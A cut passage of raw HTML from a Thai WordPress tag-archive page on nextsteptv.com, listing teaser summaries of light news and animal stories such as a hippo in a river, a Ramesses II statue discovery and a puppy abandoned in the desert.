<p>Louw Pretorius และครอบครัวได้พบกับฮิปโปโปเตมัสตัวหนึ่งที่กำลังนอนแช่น้ำอยู่บริเวณแม่น้ำ Komati ในแอฟริกาใต้ เธอเผยว่าไม่ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ae%e0%b8%b4/" class="th-readmore"><span class="screen-reader-text">สระว่ายน้ำส่วนตัวของฮิปโปโปเตมัส</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7417" class="hitmag-post post-7417 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%ab%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%aa%e0%b8%97%e0%b8%b5%e0%b9%88-2/" title="รูปปั้นฟาโรห์รามเสสที่ 2 กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-รูปปั้นฟาโรห์รามเสสที่-2-กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ-2.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7378" data-permalink="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%93%e0%b8%b0%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99/good-tv-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%ab%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%aa%e0%b8%97%e0%b8%b5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-รูปปั้นฟาโรห์รามเสสที่-2-กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ-2.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good TV รูปปั้นฟาโรห์รามเสสที่ 2 กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-รูปปั้นฟาโรห์รามเสสที่-2-กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ-2.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-รูปปั้นฟาโรห์รามเสสที่-2-กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ-2.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%ab%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%aa%e0%b8%97%e0%b8%b5%e0%b9%88-2/" rel="bookmark">รูปปั้นฟาโรห์รามเสสที่ 2 กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%ab%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%aa%e0%b8%97%e0%b8%b5%e0%b9%88-2/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T15:07:20+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ถือเป็นอีกหนึ่งการค้นพบที่ยิ่งใหญ่ในรอบหลายปี สำหรับการขุดค้นพบรูปปั้นฟาโรห์รามเสสที่ 2 กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%ab%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%aa%e0%b8%97%e0%b8%b5%e0%b9%88-2/" class="th-readmore"><span class="screen-reader-text">รูปปั้นฟาโรห์รามเสสที่ 2 กษัตริย์ที่ยิ่งใหญ่ที่สุดของอิยิปต์โบราณ</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7412" class="hitmag-post post-7412 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" title="วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ-2.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7415" data-permalink="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-3/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ-2.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ-2.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ-2.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" rel="bookmark">วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T15:02:13+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Stephen J Burke เผยแพร่ภาพวิดิโอเหตุการณ์ขณะที่คลื่นขนาดใหญ่ปะทะเรือสำราญของ Royal Caribbean เรือสำราญลำนี้เดินทางมากับพ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" class="th-readmore"><span class="screen-reader-text">วินาทีที่คลื่นขนาดใหญ่ปะทะเรือสำราญ</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7407" class="hitmag-post post-7407 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1/" title="วัยรุ่นออกแบบหมวกให้กับคางคก">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-วัยรุ่นออกแบบหมวกให้กับคางคก-4.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7410" data-permalink="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1/good-tv-%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-วัยรุ่นออกแบบหมวกให้กับคางคก-4.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good TV วัยรุ่นออกแบบหมวกให้กับคางคก (4)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-วัยรุ่นออกแบบหมวกให้กับคางคก-4.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-วัยรุ่นออกแบบหมวกให้กับคางคก-4.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1/" rel="bookmark">วัยรุ่นออกแบบหมวกให้กับคางคก</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T14:55:58+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ย้อนเมื่อช่วงฤดูร้อน Chris Newsome ได้พบว่ามีคางคกตัวหนึ่งมาส่งเสียงร้องอยู่บริเวณระเบียงห้องของเขา ในตอนแรกเขาก็ไม่ได้ค &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1/" class="th-readmore"><span class="screen-reader-text">วัยรุ่นออกแบบหมวกให้กับคางคก</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7403" class="hitmag-post post-7403 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%81%e0%b8%ad%e0%b8%81%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a5/" title="ลูกแอกโซลอเติล">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/axolotl-2.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="10917" data-permalink="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%81%e0%b8%ad%e0%b8%81%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a5/axolotl-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/axolotl-2.jpg?fit=640%2C427" data-orig-size="640,427" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="axolotl-2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/axolotl-2.jpg?fit=300%2C200" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/axolotl-2.jpg?fit=640%2C427" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%81%e0%b8%ad%e0%b8%81%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a5/" rel="bookmark">ลูกแอกโซลอเติล</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%81%e0%b8%ad%e0%b8%81%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2017-03-30T14:40:17+07:00">มีนาคม 30, 2017</time><time class="updated" datetime="2018-01-21T10:14:25+07:00">มกราคม 21, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>แอกโซลอเติล เป็นสัตว์ครึ่งบกครึ่งน้ำในอันดับซาลาแมนเดอร์สายพันธุ์หนึ่ง กระจายพันธุ์เฉพาะทะเลสาบหรือพื้นที่ชุ่มน้ำใกล้กับ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%81%e0%b8%ad%e0%b8%81%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a5/" class="th-readmore"><span class="screen-reader-text">ลูกแอกโซลอเติล</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7397" class="hitmag-post post-7397 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%83/" title="ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย-3.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7400" data-permalink="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%83/good-tv-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย-3.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good TV ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย (3)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย-3.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย-3.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%83/" rel="bookmark">ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%83/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T14:36:08+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Briggs LocHaven และน้องชายของเขาได้ขับรถผ่านทะเลทรายจากรัฐแอริโซนาจะไปรัฐโคโลราโด สหรัฐอเมริกาพวกเขาได้พบกับลูกสุนัขวิ่ง &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%83/" class="th-readmore"><span class="screen-reader-text">ลูกสุนัขที่ถูกทิ้งไว้ในทะเลทราย</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## --></div><!-- .posts-wrap -->
<nav class="navigation pagination" aria-label="เรื่อง">
<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
<div class="nav-links"><a class="prev page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/page/16/">ก่อนหน้า</a>
<a class="page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/page/16/">16</a>
<span aria-current="page" class="page-numbers current">17</span>
<a class="page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/page/18/">18</a>
<a class="page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/page/19/">19</a>
<a class="next page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/page/18/">ถัดไป</a></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary">
<section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">doxzilla</h4><a href="https://doxzilla.com/"><img width="500" height="500" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" class="image wp-image-20288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?w=500 500w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=300%2C300 300w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20288" data-permalink="http://www.nextsteptv.com/ads-line-doxzilla2-05/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ads Line Doxzilla2-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" tabindex="0" role="button" /></a></section><section id="media_image-10" class="widget widget_media_image"><h4 class="widget-title">สารคดีสำรวจโลก</h4><a href="https://line.me/R/ti/p/%40goodtv"><img width="300" height="300" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" class="image wp-image-20253  attachment-medium size-medium" alt="สำรวจโลก" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=300%2C300 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20253" data-permalink="http://www.nextsteptv.com/617692/" 